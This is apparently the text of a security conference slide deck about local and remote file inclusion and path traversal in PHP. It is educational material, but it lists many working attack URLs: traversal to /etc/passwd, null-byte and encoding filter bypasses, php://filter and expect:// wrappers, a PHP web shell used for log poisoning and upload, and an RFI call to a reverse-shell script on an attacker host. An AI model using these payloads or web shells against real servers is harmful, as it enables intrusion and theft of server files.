A closer look at LFI/RFI attacks
Path traversal (directory traversal)
Igor Tarpan
whoami
-
Armed Forces of the Republic of Moldova
Networking
Server management
Security
-
Starlab
Information security engineer
-
Endava
Cyber security analyst
Absolute vs Relative path
cmd.exe C:\Program Files\Amego Browser\Amego.exe
cmd.exe Amego Browser\Amego.exe
Curent location
C:\Program Files\
Curent location
C:\Program Files\VLC Player\
cmd.exe ..\Amego Browser\Amego.exe
Absolute vs Relative path
cat /var/www/html/index.html
cat html/index.html
Curent location
\var\www\
Curent location
\var\logs\nginx\
cat ../../www/html/index.html
LFI
(Local file inclusion)
Local File Inclusion is the process of including files, that are already locally present on the server, through the exploiting of vulnerable inclusion procedures implemented in the application.
Anatomy of inclusion
<?php
<h1>Hello Secure Talks</h1>
include $_GET['page']
?>
http://pwnme.com/index.php?page=articles.php
http://pwnme.com/?page=articles.php
=
index.php
<?php
<h1>Hello Secure Talks</h1>
include $_GET['articles.php']
?>
index.php
Anatomy of inclusion
index.php
<?php
<h1>Hello Secure Talks</h1>
include $_GET['articles.php']
?>
index.php
<?php
<h1>Hello Secure Talks</h1>
include $_GET['./articles.php']
?>
Anatomy of inclusion
index.php
<?php
<h1>Hello Secure Talks</h1>
include $_GET['../../../etc/passwd']
?>
=
http://pwnme.com/index.php?page=../../../etc/passwd
Anatomy of inclusion
index.php
<?php
<h1>Hello Secure Talks</h1>
include $_GET['articles'].".php"
?>
http://pwnme.com/index.php?page=articles
Anatomy of inclusion
http://pwnme.com/index.php?page=articles.php
./articles.php.php
../../../etc/passwd.php
../../etc/mysql/my.cnf.php
what's all ?

no !!!1!

Bypass a hardcoded extension
Null byte injection
PHP <= v.5.3.
http://pwnme.com/index.php?page=../../etc/passwd%00
index.php
<?php
<h1>Hello Secure Talks</h1>
include $_GET['../../etc/passwd%00'].".php"
?>
Bypass a hardcoded extension
Path truncation
PHP <= v.5.3.
http://pwnme.com/index.php?page=../../etc/passwd////...//////
index.php
<?php
<h1>Hello Secure Talks</h1>
include $_GET['../../etc/passwd//////... /////'].".php"
?>
http://pwnme.com/index.php?page=../../././././././etc/passwd
Filter bypass and encoding
http://pwnme.com/index.php?page=%2e%2e%2fetc%2fpasswd
index.php
Double encoding
http://pwnme.com/index.php?page=%252e%252e%252fetc%252fpasswd
URL encoding
Filter bypass
http://pwnme.com/index.php?page=....//....//etc/passwd
http://pwnme.com/index.php?page=..///////..////..//////etc/passwd
Wrappers
http://pwnme.com/index.php?page=php://filter/read=string.rot13/resource=/etc/passwd
Wrapper php://filter
Wrapper expect://
http://pwnme.com/index.php?page=expect://id
http://pwnme.com/index.php?page=expect://ls
http://pwnme.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=/etc/passwd
http://pwnme.com/index.php?page=php://filter/convert.base64-encode/resource=/etc/passwd
...
- file:// — Accessing local filesystem
- http:// — Accessing HTTP(s) URLs
- ftp:// — Accessing FTP(s) URLs
- php:// — Accessing various I/O streams
- zlib:// — Compression Streams
- data:// — Data (RFC 2397)
- glob:// — Find pathnames matching pattern
- phar:// — PHP Archive
- ssh2:// — Secure Shell 2
- rar:// — RAR
- ogg:// — Audio streams
- expect:// — Process Interaction Streams
Wrappers
LFI to RCE ?
-
Upload file
-
phpinfo()
-

Log file
-
PHP sessions
-
/proc/self/environ
...
LFI to RCE ?
poisoning

<?php echo system($_GET["cmd"]); ?>
<?php echo system($_GET["cmd"]); ?>
http://pwnme.com/index.php?page=../../../poisoned_file.txt?cmd=whoami
root
2
1
3
http://pwnme.com/
LFI to RCE ?
file upload



http://pwnme.com/index.php?page=../upload/shell.php
2
1

shell.jpg.php
shell.jpg.php
www/upload/
http://pwnme.com/
LFI to RCE ?
file upload
RFI
(remote file inclusion)



http://pwnme.com/index.php?page=http://attcker.md/reverse-shell.php
2
1

reverse-shell.php

http://attcker.md/
http://attacker.md/
http://pwnme.com/
3

LFI / RFI
php
php.ini

LFI (Local File Inclusion)
vs
Path traversal (directory traversal)
| Local File Inclusion | Path traversal |
|---|---|
| File execution (php) | File reading |
| File reading |
<?php
<h1>Hello Secure Talks</h1>
echo "Hack the planet !";
?>
Hello Secure Talks
Hack the planet !
<?php
<h1>Hello Secure Talks</h1>
echo "Hack the planet !";
?>
Questions ?
https://t.me/I337MD

deck
By Igor
deck
- 136


